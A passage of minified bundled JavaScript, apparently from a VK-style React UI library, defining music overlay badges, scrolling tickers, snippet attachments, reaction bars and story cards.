a=(0,n.useRef)(null),[d,c]=(0,n.useState)(!1);return(0,n.useEffect)((()=>{a.current&&c(a.current.scrollWidth>a.current.clientWidth)}),[]),(0,o.jsx)(r.Footnote,{id:e,className:(0,i.classNames)((0,l.getColorClass)("color_text_contrast"),s.default.title,d&&s.default.withGradientMask),weight:"3",getRootRef:a,"data-testid":"photo_market_tag_title",children:t})}},633674:(e,t,a)=>{a.d(t,{MusicOverlayPlaybackControl:()=>m});var o=a(474848),i=a(191601),n=a(648179),r=a(558309),l=a(617981),s=a(578392),d=a(430270),c=a(723723);const u={normal:{idle:i.Icon24Play,plays:n.Icon24Pause},autoplay:{idle:r.Icon24MuteCross,plays:l.Icon24Volume}},m=({mode:e,state:t,tooltipText:a,label:i,...n})=>{const r=u[e][t];return(0,o.jsx)(s.TextTooltip,{placement:"left",text:a,children:(0,o.jsx)(d.AttachmentIconButton,{"data-testid":"musicattach-playbackcontrol",label:i,size:36,...n,children:(0,o.jsx)(r,{className:(0,c.getColorClass)("color_icon_contrast")})})})}},583437:(e,t,a)=>{a.d(t,{MusicOwningOverlayBadgeAction:()=>d});var o=a(474848),i=a(1778),n=a(342495),r=a(705560),l=a(240557),s=a(785561);const d=({ActionComponent:e=s.MusicOverlayBadge.Action,...t})=>(0,o.jsx)(e,{"data-testid":"musicoverlaybadge-action-owning",SIdleIcon:i.Icon12Add,SActiveIcon:n.Icon12Check,MIdleIcon:r.Icon20Add,MActiveIcon:l.Icon20Check,...t})},194824:(e,t,a)=>{a.d(t,{Action:()=>m});var o=a(474848),i=a(351118),n=a(523417),r=a(578392),l=a(271036),s=a(723723),d=a(434489),c=a(263184);const u={m:{size:28},s:{size:16,noPadding:!0}},m=({size:e="m",active:t,loading:a,SIdleIcon:m,SActiveIcon:h,MIdleIcon:v,MActiveIcon:p,tooltipText:f,label:g,contentDisabled:x,..._})=>{const k=function({active:e,SIdleIcon:t,MIdleIcon:a,SActiveIcon:o,MActiveIcon:i,size:r="m"}){switch(r){case"s":return e?o:t;case"m":return e?i:a;default:return(0,n.expectNever)(r)}}({active:t,size:e,SIdleIcon:m,SActiveIcon:h,MIdleIcon:v,MActiveIcon:p});return(0,o.jsx)(d.LoadingSwitcher,{size:e,loading:a,children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:f,maxWidth:240,offsetByMainAxis:4,children:(0,o.jsx)(l.IconButton,{"data-testid":"musicbadge-action",hoverMode:"opacity",activeMode:"opacity",label:g,className:(0,i.classNames)(x&&c.default.disabled),...u[e],..._,children:(0,o.jsx)(k,{className:(0,s.getColorClass)("color_icon_contrast")})})})})}},434489:(e,t,a)=>{a.d(t,{LoadingSwitcher:()=>r});var o=a(474848),i=a(700272);const n={s:"small",m:"regular"};function r({size:e,children:t,loading:a}){return a?(0,o.jsx)(i.Spinner,{size:n[e]}):t}},399470:(e,t,a)=>{a.d(t,{Cover:()=>x});var o=a(474848),i=a(767091),n=a(863238),r=a(377641),l=a(906547),s=a(351118),d=a(220208),c=a(15978),u=a(293116),m=a(787744),h=a(783856),v=a(723723),p=a(680450);const f={s:20,m:32},g={s:i.Icon12MusicNote,m:n.Icon20PlaylistOutline},x=({src:e,size:t,fallbackIconModifiers:a,overlayIconName:i,alt:n,...x})=>{const _=f[t],k=g[t],C=(0,d.getFallbackIconSizeByImageBaseSize)(_),b=(0,o.jsx)(k,{width:C,height:C,className:(0,s.classNames)((0,v.getColorClass)("color_icon_secondary"),a)});return(0,o.jsx)(c.AppearanceProvider,{value:"dark",children:(0,o.jsx)(u.Image,{src:e,size:f[t],borderRadius:"l",fallbackIcon:b,draggable:"false",alt:n,...x,children:(0,o.jsx)(m.ImageBase.OverlayItem,{placement:"center",className:p.default.overlayItem,visibility:"on-hover",children:(0,o.jsxs)(h.Overlay,{mode:"after",centered:!0,className:p.default.overlay,children:[i&&"play"===i&&(0,o.jsx)(r.Icon20Play,{className:(0,v.getColorClass)("color_icon_contrast")}),i&&"pause"===i&&(0,o.jsx)(l.Icon20Pause,{className:(0,v.getColorClass)("color_icon_contrast")})]})})})})}},123300:(e,t,a)=>{a.d(t,{FadeMask:()=>r});var o=a(474848),i=a(351118),n=a(298356);const r=({children:e,visible:t,hideLeftEdge:a,activated:r,TypographyComponent:l,leftEdgeHidingDuration:s=150,...d})=>{if(!t)return e;if(!l)return e;const c={"--vkui_internal--fade-mask-left-edge-hiding-duration":`${s}`};return(0,o.jsx)(l,{style:c,className:(0,i.classNames)(n.default.root,r&&n.default.rootActivatedMask),...d,children:e})}},785561:(e,t,a)=>{a.d(t,{MusicOverlayBadge:()=>s});var o=a(799298),i=a(194824),n=a(399470),r=a(123300),l=a(226031);const s={Action:i.Action,Cover:n.Cover,FadeMask:r.FadeMask,FadedTicker:l.FadedTicker,Ticker:o.Ticker}},226031:(e,t,a)=>{a.d(t,{FadedTicker:()=>l});var o=a(474848),i=a(296540),n=a(123300),r=a(863328);const l=({children:e,mode:t,onHold:a,onResume:l,maxWidth:s,onFrameWidthUpdated:d,TypographyComponent:c,typographyProps:u={},...m})=>{const h=(0,i.useRef)(!1),[v,p]=(0,i.useState)("none"===t),[f,g]=(0,i.useState)(!1);return(0,o.jsx)(n.FadeMask,{visible:!0,hideLeftEdge:v,activated:f,TypographyComponent:c,...u,children:(0,o.jsx)(r.Ticker,{mode:t,getActiveRef:h,onFrameWidthUpdated:e=>{d?.(e)},onFrameHidden:()=>{p(!0),a?.()},onResume:()=>{p(!1),l?.()},onFrameActivated:e=>{g(e)},...m,children:e})})}},863328:(e,t,a)=>{a.d(t,{FRAME_GAP:()=>h,Ticker:()=>v});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(724648),s=a(747420),d=a(887433),c=a(29333),u=a(476264),m=a(247056);const h=12,v=({children:e,mode:t,speed:a="regular",onFrameWidthUpdated:v,onFrameHidden:p,onHold:f,onResume:g,onFrameActivated:x})=>{const _=(0,r.useRef)(null),k=(0,r.useRef)(null),[C,b]=(0,r.useState)(0),[y,j]=(0,r.useState)(0),{tickHeld:S,holdTick:I}=(0,s.useHoldTick)({onHold:f,onResumed:g}),[N,w]=(0,r.useState)((0,u.checkActive)({forceValue:"none"!==t&&void 0,frameWidth:C,tickHeld:S}));(0,d.useObserveFrameHidden)(_,k,(()=>{p?.()}));const A=(0,n.useStableCallback)((e=>{b(e),k.current&&j(Number(e/k.current.innerText.length)),v?.(e)}));return(0,r.useEffect)((()=>{const e=k.current;if(!e)return;const t=new ResizeObserver((e=>{const t=e.reduce(((e,t)=>Math.max(e,t.contentRect.width)),0);A(t)}));return t.observe(e),()=>{t.disconnect()}}),[A]),(0,r.useEffect)((()=>{w((0,u.checkActive)({forceValue:"none"!==t&&void 0,frameWidth:C,tickHeld:S}))}),[t,C,S]),(0,r.useEffect)((()=>{x?.(N)}),[N]),(0,o.jsx)("div",{className:m.default.root,ref:_,children:(0,o.jsx)("div",{className:m.default.tickerSpace,children:(0,o.jsxs)(l.Flex,{style:(0,c.calcTickerStyles)({frameWidth:C,avgCharacterWidth:y,speed:a}),className:(0,i.classNames)(m.default.ticker,N&&m.default.tickerActive),gap:h,margin:"none",onAnimationIteration:I,noWrap:!0,children:[(0,o.jsx)("div",{ref:k,children:e}),"none"!==t&&(0,o.jsx)("div",{children:e})]})})})}},747420:(e,t,a)=>{a.d(t,{useHoldTick:()=>r});var o=a(351118),i=a(634444),n=a(296540);const r=({onHold:e,onResumed:t})=>{const[a,r]=(0,n.useState)(!1),l=(0,i.useStableCallback)((0,o.debounce)((()=>(r(!1),void t?.())),1500));return{tickHeld:a,holdTick:()=>{a||(r(!0),e?.(),l())}}}},887433:(e,t,a)=>{a.d(t,{useObserveFrameHidden:()=>i});var o=a(296540);function i(e,t,a){(0,o.useEffect)((()=>{let o;const i=()=>{const n=e.current,r=t.current;if(n&&r){const e=n.getBoundingClientRect();if(r.getBoundingClientRect().right<=e.left)return void a()}o=requestAnimationFrame(i)};return o=requestAnimationFrame(i),()=>{cancelAnimationFrame(o)}}),[a,e,t])}},29333:(e,t,a)=>{a.d(t,{calcTickerStyles:()=>n});var o=a(863328);const i={regular:5};function n({frameWidth:e,avgCharacterWidth:t,speed:a="regular"}){return{"--music-overlay-badge-ticker-tick-width":`-${e+o.FRAME_GAP}px`,"--music-overlay-badge-ticker-tick-duration":`${e/(i[a]*t)}s`}}},476264:(e,t,a)=>{function o({forceValue:e,frameWidth:t,tickHeld:a}){return null!=e?e:!(!t||a)}a.d(t,{checkActive:()=>o})},852530:(e,t,a)=>{a.d(t,{Info:()=>m});var o=a(474848),i=a(351118),n=a(194528),r=a(285056),l=a(815138),s=a(412888),d=a(723723),c=a(785561),u=a(903670);const m=({title:e,getTitleRef:t,subtitle:a,getSubtitleRef:m,titleTickerMode:h="auto",tickerSpeed:v="regular",maxWidth:p,onTickerFrameWidthUpdated:f})=>{const g=(0,i.classNames)((0,d.getColorClass)("color_text_contrast"),u.default.text),x=(0,o.jsx)(n.Spacing,{size:1});return(0,o.jsxs)(l.Join,{separator:x,children:[(0,o.jsx)(c.MusicOverlayBadge.FadedTicker,{mode:h,speed:v,maxWidth:p,onFrameWidthUpdated:f,TypographyComponent:r.Footnote,typographyProps:{weight:"2"},children:(0,o.jsx)(r.Footnote,{getRootRef:t,weight:"2",className:g,inline:!0,children:e})}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Caption,lines:1,className:(0,i.classNames)(g,u.default.textOpacity),level:"2",weight:"3",children:(0,o.jsx)("span",{ref:m,children:a})})]})}},55407:(e,t,a)=>{a.d(t,{MusicPlaylistOverlayBadge:()=>x});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(578392),s=a(220208),d=a(834686),c=a(923278),u=a(399931),m=a(399470),h=a(625211),v=a(852530),p=a(133622),f=a(864854),g=a(17525);const x=Object.assign((({cover:e,coverAlt:t="Music playlist cover",action:a,title:d,subtitle:x,titleTickerMode:_,tickerSpeed:k,fadeMaskMode:C,maxHeight:b,disabled:y,tooltipTextCover:j,tooltipTextInfo:S,tooltipTextAction:I,coverButtonAriaLabel:N,infoButtonAriaLabel:w,onCoverClick:A,onTextInfoClick:B,coverIconName:T,textInfoDisabled:P,contentDisabled:R,noticeIcon:M,...L})=>{const{maxWidth:O}=(0,c.useContextualProps)(L),{ref:z,sizes:F}=(0,u.useElementSize)(),{ref:H,sizes:E}=(0,u.useElementSize)(),[D,V]=(0,n.useState)(0);let W=Math.min(Math.max(132,D+p.BADGE_INFO_OFFSET),O??1/0);M&&(W+=p.NOTICE_ICON_SIZE);const G={maxWidth:O,maxHeight:b,minWidth:W},U=(0,f.calcMaxInfoWidth)(!!a,O),q=(E.width||1/0)*p.BADGE_TICKER_ENABLED_MULTIPLIER,$=(F.width||0)>=q?_:"none";return(0,o.jsx)("div",{"data-testid":"musicbadge",style:G,className:g.default.root,...L,children:(0,o.jsx)("div",{className:(0,i.classNames)(g.default.content,void 0===R&&y&&g.default.contentDisabled),children:(0,o.jsxs)(r.Flex,{gap:[8,0],margin:"none",align:"center",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:j,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_coverbuttontooltip",children:(0,o.jsx)(s.Tappable,{onClick:A,disabled:y,focusVisibleMode:"outside",hoverMode:"none",className:(0,i.classNames)(R&&g.default.contentDimmed),"aria-label":N,"data-testid":"musicplaylistoverlaybadge_coverbutton",children:(0,o.jsx)(m.Cover,{src:e,alt:t,size:"m",overlayIconName:T})})})}),(0,o.jsx)(r.Flex.Item,{className:g.default.contentFlexItem,children:(0,o.jsxs)(r.Flex,{gap:[4,0],align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{className:g.default.contentFlexItem,style:{maxWidth:F.width>=h.MIN_TICKER_WIDTH?`${F.width}px`:"100%"},children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:S,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_infobuttontooltip",children:(0,o.jsx)(s.Tappable,{onClick:B,disabled:void 0!==P?P:y,hoverMode:"none","aria-label":w,"data-testid":"musicplaylistoverlaybadge_infobutton",children:(0,o.jsx)(v.Info,{title:d,getTitleRef:z,subtitle:x,getSubtitleRef:H,titleTickerMode:$,tickerSpeed:k,fadeMaskMode:C,maxWidth:U,onTickerFrameWidthUpdated:V})})})}),!!M&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",className:g.default.actionContainer,children:M})}),!!a&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",className:g.default.actionContainer,children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:I,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_actiontooltip",children:a})})})]})})]})})})}),{Action:d.Action})},133622:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,BADGE_INFO_OFFSET:()=>n,BADGE_TICKER_ENABLED_MULTIPLIER:()=>r,MAX_TOOLTIP_WIDTH:()=>l,NOTICE_ICON_SIZE:()=>i});const o=28,i=12,n=48+o+4,r=.6,l=240},864854:(e,t,a)=>{a.d(t,{calcMaxInfoWidth:()=>n});var o=a(351118),i=a(133622);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.BADGE_INFO_OFFSET+(e?0:i.ACTION_SIZE),0)}},475647:(e,t,a)=>{a.d(t,{MusicTrackOverlayBadge:()=>x});var o=a(474848),i=a(351118),n=a(896412),r=a(578392),l=a(303800),s=a(724648),d=a(220208),c=a(285056),u=a(194528),m=a(119925),h=a(399931),v=a(785561),p=a(625211),f=a(404243),g=a(11461);const x=({title:e,action:t,noticeIcon:a,cover:x,coverIconName:_,coverAlt:k="Music track cover",titleTickerMode:C,disabled:b,coverButtonAriaLabel:y,infoButtonAriaLabel:j,tooltipText:S,tooltipTextCover:I,tooltipTextInfo:N,tooltipTextAction:w,onCoverClick:A,onTextInfoClick:B,...T})=>{const{maxWidth:P}=(0,m.useContextualProps)(T),{ref:R,sizes:M}=(0,h.useElementSize)(),L={maxWidth:P},O=(0,f.calcMaxTickerWidth)(!!t,P,!!a);return(0,o.jsx)(r.TextTooltip,{placement:"top",text:S,shown:!!b&&void 0,"data-testid":"musictrackoverlaybadge_roottooltip",children:(0,o.jsx)(l.Div,{style:L,className:(0,i.classNames)(g.default.root,b&&g.default.rootDisabled),...T,children:(0,o.jsxs)(s.Flex,{gap:[8,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{flex:"fixed",children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:I,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musictrackoverlaybadge_coverbuttontooltip",children:(0,o.jsx)(d.Tappable,{onClick:A,hoverMode:"none",disabled:b,focusVisibleMode:"outside","aria-label":y,"data-testid":"musictrackoverlaybadge_coverbutton",children:(0,o.jsx)(v.MusicOverlayBadge.Cover,{size:"m",src:x,alt:k,overlayIconName:_})})})}),(0,o.jsx)(s.Flex.Item,{className:g.default.contentFlexItem,children:(0,o.jsxs)(s.Flex,{gap:[4,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{className:g.default.contentFlexItem,style:{maxWidth:M.width>=p.MIN_TICKER_WIDTH?`${M.width}px`:"100%"},children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:N,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:4,"data-testid":"musictrackoverlaybadge_infobuttontooltip",children:(0,o.jsx)(d.Tappable,{onClick:B,className:g.default.text,hoverMode:"none",disabled:b,"aria-label":j,"data-testid":"musictrackoverlaybadge_infobutton",children:(0,o.jsx)(v.MusicOverlayBadge.FadedTicker,{mode:M.width>=p.MIN_TICKER_WIDTH?C:"none",maxWidth:O,TypographyComponent:c.Footnote,typographyProps:{weight:"2"},children:(0,o.jsx)(c.Footnote,{weight:"2",className:g.default.title,getRootRef:R,children:e})})})})}),!(!a&&!t)&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsxs)(s.Flex,{gap:[4,0],align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[(t||a)&&(0,o.jsx)(u.Spacing,{size:4,mode:"vertical"}),!!a&&(0,o.jsx)(s.Flex.Item,{children:a}),!!t&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:w,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musictrackoverlaybadge_actiontooltip",children:t})})]})})]})})]})})})}},625211:(e,t,a)=>{a.d(t,{ACTION_NOTICE:()=>i,ACTION_SIZE:()=>o,MAX_TOOLTIP_WIDTH:()=>l,MIN_TICKER_WIDTH:()=>r,TICKER_OFFSET:()=>n});const o=36,i=16,n=44+o+i,r=157-o-i-32-4,l=240},404243:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>n});var o=a(351118),i=a(625211);function n(e,t,a){if((0,o.isNumber)(t))return Math.max(t-i.TICKER_OFFSET+(e?0:i.ACTION_SIZE)+(a?0:i.ACTION_NOTICE),0)}},399931:(e,t,a)=>{a.d(t,{useElementSize:()=>i});var o=a(296540);function i(){const e=(0,o.useRef)(null),[t,a]=(0,o.useState)({width:0,height:0});return(0,o.useEffect)((()=>{const t=e.current;if(!t)return;const o=new ResizeObserver((([e])=>{const{offsetWidth:t=0,offsetHeight:o=0}=e.target;o&&t&&a({width:t,height:o})}));return o.observe(t),()=>{o.disconnect()}}),[]),{ref:e,sizes:t}}},439579:(e,t,a)=>{a.d(t,{AttachmentDonutTeaser:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(783856),s=a(476680),d=a(69336),c=a(675067),u=a(135500),m=a(851634),h=a(876265);const v=550/309,p=({sizes:e,maxImageWidth:t,maxContainerWidth:a,getRootRef:p,restriction:f,onRestrictedClick:g,maxImageAvailableRatio:x,imageAriaLabel:_,"data-testid":k="attachment-donut-teaser",onMouseEnter:C,loading:b,action:y,renderRestrictionText:j,...S})=>{const I=(0,u.useCompact)(),N=(0,n.useMemo)((()=>e&&(0,i.getPhotoSize)(e,t)),[e,t]),w=(0,n.useMemo)((()=>N?(0,c.calcImageRatio)(N,!1,x):I?1.8:v),[N,I,x]);return(0,o.jsx)("div",{className:h.default.root,...S,ref:p,"data-testid":k,children:(0,o.jsx)(d.InteractiveWrapper,{action:y,onMouseEnter:C,children:(0,o.jsx)(r.AspectRatio,{ratio:w,children:(0,o.jsxs)(l.Overlay,{Component:"div",className:h.default.imageWrapper,centered:!0,children:[N?.url&&(0,o.jsx)(s.ImageSingle,{overlay:!0,fit:"cover",src:N.url,restrictionType:f.type,width:N.width||a,height:N.height||a,loading:b,"aria-label":_,"data-testid":"attachment-donut-teaser-image"}),(0,o.jsx)(m.SnippetRestriction,{restriction:f,onRestrictedClick:g,hasPhotoBackground:Boolean(N?.url),renderRestrictionText:j})]})})})})}},745007:(e,t,a)=>{a.d(t,{SnippetAttachment:()=>k});var o=a(474848),i=a(11006),n=a(351118),r=a(220208),l=a(720836),s=a(285056),d=a(303800),c=a(260546),u=a(783856),m=a(476680),h=a(69336),v=a(135500),p=a(851634),f=a(694581);const g={feed:f.default.feed,posting:f.default.posting},x=360/198,_=550/262,k=({title:e,sizes:t,fallbackIcon:a,iconTitle:k,action:C,caption:b,mode:y,maxImageWidth:j,maxContainerWidth:S,actionButton:I,getRootRef:N,restriction:w,onRestrictedClick:A,ratio:B,imageAriaLabel:T,iconAriaLabel:P,"data-testid":R="snippet-attachment",onMouseEnter:M,loading:L,renderRestrictionText:O,disableButton:z,dataRoles:F,...H})=>{const E=(0,v.useCompact)(),D=B??(E?x:_),V=t&&(0,n.getPhotoSize)(t,j),W=V||w?(0,o.jsx)(i.Icon56ArticleOutline,{}):a||(0,o.jsx)(i.Icon56ArticleOutline,{});return(0,o.jsx)("div",{className:(0,n.classNames)(f.default.root,g[y]),...H,ref:N,"data-testid":R,children:(0,o.jsxs)(h.InteractiveWrapper,{action:w?void 0:C,onMouseEnter:M,children:[(0,o.jsxs)(r.AspectRatio,{ratio:D,children:[!V?.url&&!w&&(0,o.jsx)(l.Placeholder,{icon:W,className:f.default.imageWrapper,"aria-label":P,stretched:!0,children:(0,o.jsx)(s.Headline,{Component:"span","data-testid":"image-title",level:"2",children:k})}),(V?.url||w)&&(0,o.jsxs)(u.Overlay,{Component:"div",className:f.default.imageWrapper,centered:!0,children:[V?.url&&(0,o.jsx)(m.ImageSingle,{overlay:!0,fit:"cover",src:V.url,restrictionType:w?.type,width:V.width||S,height:V.height||S,loading:L,"aria-label":T,"data-testid":"snippet-attachment-image","data-role":F?.snippetAttachment}),w&&(0,o.jsx)(p.SnippetRestriction,{restriction:w,onRestrictedClick:A,hasPhotoBackground:Boolean(V?.url),renderRestrictionText:O})]})]}),!z&&(0,o.jsx)(d.Div,{mode:"vertical",spacing:E?4:8,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(c.SimpleCell,{subtitle:b,minHeight:56,"data-testid":"snippet-attachment-captions","data-role":F?.button,children:e})}),!!I&&(0,o.jsx)("div",{className:f.default.actionButton,children:I})]})})}},851634:(e,t,a)=>{a.d(t,{SnippetRestriction:()=>v});var o=a(474848),i=a(504117),n=a(867227),r=a(896412),l=a(720836),s=a(194528),d=a(454154),c=a(559922),u=a(723723),m=a(400576);const h={restricted:void 0,deleted:i.Icon56DeleteOutline,blocked:n.Icon56BlockOutline},v=({restriction:e,onRestrictedClick:t,hasPhotoBackground:a,renderRestrictionText:i})=>{const{actionText:n,type:v,noIcon:p}=e,f=(0,c.isRestricted)(v),g=h[v],x=f&&t&&n;return(0,o.jsxs)(l.Placeholder,{icon:!p&&g&&(0,o.jsx)("div",{className:(0,u.getColorClass)(f?"color_icon_contrast":"color_text_secondary"),"aria-hidden":!0,children:(0,o.jsx)(g,{})}),stretched:!0,children:[(0,o.jsx)(m.SnippetRestrictionText,{restriction:e,hasPhotoBackground:a,renderRestrictionText:i}),x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:12}),(0,o.jsx)(d.Button,{size:"m",mode:"primary",appearance:"overlay",onClick:e=>{(0,r.cancelEvent)(e),t?.(e)},children:n})]})]})}},400576:(e,t,a)=>{a.d(t,{SnippetRestrictionText:()=>s});var o=a(474848),i=a(351118),n=a(285056),r=a(961432);const l={blocked:r.default.textSecondary,deleted:r.default.textSecondary,restricted:r.default.textContrast},s=({restriction:{type:e,text:t,shortText:a},hasPhotoBackground:s,renderRestrictionText:d})=>{const c=t||a,u=s?l[e]:l.blocked;return c?(0,o.jsx)(n.Headline,{Component:"span",level:"2",className:(0,i.classNames)(r.default.root,u),"data-testid":"restriction-text",children:d?d(c):c}):null}},525470:(e,t,a)=>{a.d(t,{ReactionImage:()=>m});var o=a(474848),i=a(351118),n=a(535130),r=a(812153),l=a(296540),s=a(220208),d=a(19718),c=a(892682);const u="reaction_image";n.LottieManager.observer.ignoreGroup(u);const m=({title:e,images:t=[],animationUrl:a,loop:n,play:m,className:h})=>{const{animationSize:v,containerSize:p,fallbackImageSize:f,hoveredContainerSize:g}=(0,d.useReactionsBarContext)(),x=(0,l.useMemo)((()=>(0,i.getPhotoSize)(t,p)),[t,p]),{lottieContainerRef:_,lottieRendered:k}=(0,r.useLottie)({animationUrl:a,loop:n,group:u,width:v,height:v,scale:g/p,autoplay:m},{play:m}),C=k&&m,b={"--reaction-container-size":`${p}px`,"--reaction-fallback-image-size":`${f}px`,"--reaction-animation-container-offset":(v-p)/2*-1+"px"};return(0,o.jsxs)("div",{style:{backgroundImage:C?void 0:`url(${x?.url})`,...b},className:(0,i.classNames)(c.default.image,h),children:[(0,o.jsx)(s.VisuallyHidden,{children:e}),(0,o.jsx)("div",{ref:_,className:(0,i.classNames)(c.default.lottieContainer,!C&&c.default.lottieHidden)})]})}},756766:(e,t,a)=>{a.d(t,{ReactionsBar:()=>c});var o=a(474848),i=a(351118),n=a(724648),r=a(525470),l=a(19718),s=a(667560),d=a(714570);const c=Object.assign((({children:e,containerSize:t,animationSize:a,fallbackImageSize:r,hoveredContainerSize:s,compact:c,...u})=>(0,o.jsx)(l.ReactionsBarContextProvider,{value:{animationSize:a,fallbackImageSize:r,hoveredContainerSize:s,containerSize:t},children:(0,o.jsx)(n.Flex,{noWrap:!0,className:(0,i.classNames)(d.default.root,c&&d.default.compact),...u,children:e})})),{Item:s.ReactionsBarItem,Image:r.ReactionImage,Provider:l.ReactionsBarContextProvider})},19718:(e,t,a)=>{a.d(t,{ReactionsBarContextProvider:()=>n,useReactionsBarContext:()=>r});var o=a(296540);const i=(0,o.createContext)({containerSize:36,fallbackImageSize:36,animationSize:36,hoveredContainerSize:48}),n=i.Provider,r=()=>(0,o.useContext)(i)},667560:(e,t,a)=>{a.d(t,{ReactionsBarItem:()=>u});var o=a(474848),i=a(784536),n=a(285056),r=a(220208),l=a(724648),s=a(377803),d=a(19718),c=a(621640);const u=({children:e,title:t,compact:a,getRootRef:u,hovered:m,onClick:h,"data-testid":v="reactions-bar-item"})=>{const{hoveredContainerSize:p,containerSize:f,animationSize:g}=(0,d.useReactionsBarContext)(),x=a?10:12,_=a?f:x-(p-f)/2,k={"--reaction-item-horizontal-padding":`${(g-f)/2*(a?.5:1)}px`,"--reaction-item-top-padding":`${x}px`,"--reaction-item-bottom-padding":a?s.default.spacingSizeL.value:s.default.spacingSize3Xl.value,"--reaction-item-hover-translate-y":-1*_+"px","--reaction-item-hover-scale":""+(p||f)/f};return(0,o.jsx)(i.Tooltip,{shown:m,placement:"top",disableArrow:a,appearance:"neutral",offsetByMainAxis:_+x,description:(0,o.jsx)(n.Footnote,{weight:"2",children:t}),children:(0,o.jsx)(r.Tappable,{style:k,getRootRef:u,className:c.default.tappable,hovered:m,hoverMode:c.default.tappableHovered,hasActive:!1,onClick:h,"data-testid":v,children:(0,o.jsx)(l.Flex,{className:c.default.reactionItem,children:e})})})}},683110:(e,t,a)=>{a.d(t,{ReactionsPopover:()=>l});var o=a(474848),i=a(351118),n=a(625528),r=a(55170);const l=({compact:e,className:t,...a})=>(0,o.jsx)(n.Popover,{className:(0,i.classNames)(t,e&&r.default.popoverRounded),...a})},519540:(e,t,a)=>{a.d(t,{StoryCard:()=>y});var o=a(474848),i=a(705560),n=a(42141),r=a(351118),l=a(516387),s=a(716279),d=a(296540),c=a(15978),u=a(220208),m=a(787744),h=a(271036),v=a(724648),p=a(285056),f=a(783856),g=a(751268),x=a(412888),_=a(488178),k=a(219124);const C={simple:k.default.rootDefault,create:k.default.rootCreate,discover:k.default.rootDiscover,live:k.default.rootLive,promo:void 0},b={simple:void 0,create:k.default.avatarCreate,discover:k.default.avatarDiscover,live:void 0,promo:void 0},y=({type:e="simple",outlineColor:t,textColor:a,seen:y,avatar:j,aside:S,preview:I,thumbhash:N,loading:w="lazy",name:A,id:B,hasIncreasedBorderRadius:T,avatarWrapper:P,...R})=>{const M=a&&!y,L="discover"===e,[O,z]=(0,d.useState)(void 0);(0,d.useEffect)((()=>{N&&z((0,s.decodeThumbhash)(N))}),[N]);const[F,H]=(0,d.useState)(null),E=F===I&&null!=F;(0,l.useSyncUpdateEffect)((()=>{H((e=>e===I?e:null))}),[I]);const D=(0,d.useRef)(null);(0,d.useEffect)((()=>{D.current&&(0,_.onImageLoad)(D.current,(()=>{H(I)}))}),[I]);const V=(0,o.jsx)("div",{className:k.default.avatar,children:(0,o.jsx)(c.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(g.RichAvatar,{alt:A,className:b[e],size:36,src:L?void 0:j,children:["simple"===e&&(0,o.jsx)(o.Fragment,{children:y?(0,o.jsx)(g.RichAvatar.Outline,{appearance:"gray"}):t?(0,o.jsx)(g.RichAvatar.Outline,{gradient:t}):(0,o.jsx)(g.RichAvatar.Outline,{appearance:"accent"})}),"create"===e&&(0,o.jsx)(i.Icon20Add,{}),L&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(g.RichAvatar.Outline,{appearance:y?"gray":"contrast"}),(0,o.jsx)(n.Icon24Compass,{})]}),"live"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(g.RichAvatar.Outline,{appearance:"negative"}),(0,o.jsx)(g.RichAvatar.BadgeWithPreset,{placement:"bottom-center",preset:"live-outline"})]})]})})});return(0,o.jsx)(u.Tappable,{className:(0,r.classNames)(T&&k.default.rootIncreasedBorderRadius,k.default.root,y&&k.default.rootSeen,C[e]),id:B,activeMode:k.default.rootActive,...R,children:(0,o.jsxs)(c.AppearanceProvider,{value:"dark",children:[(0,o.jsx)(f.Overlay,{children:(0,o.jsx)("div",{className:k.default.imageContainer,children:(0,o.jsx)(m.ImageBase,{noBorder:!0,src:I,heightSize:"100%",widthSize:"100%",objectFit:"cover",loading:w,alt:"",getRef:D,onLoad:()=>H(I),children:Boolean(O)&&(0,o.jsx)(m.ImageBase,{src:O,heightSize:"100%",widthSize:"100%",objectFit:"fill",alt:"",className:(0,r.classNames)(k.default.thumbhash,!E&&k.default.thumbhashVisible)})})})}),(0,o.jsx)(u.Gradient,{className:k.default.gradient,mode:"default"}),S&&(0,o.jsx)(h.IconButton,{className:k.default.aside,size:28,noPadding:!0,label:S.label,onClick:e=>e.stopPropagation(),children:S.component}),(0,o.jsxs)(v.Flex,{className:k.default.content,direction:"column",align:"c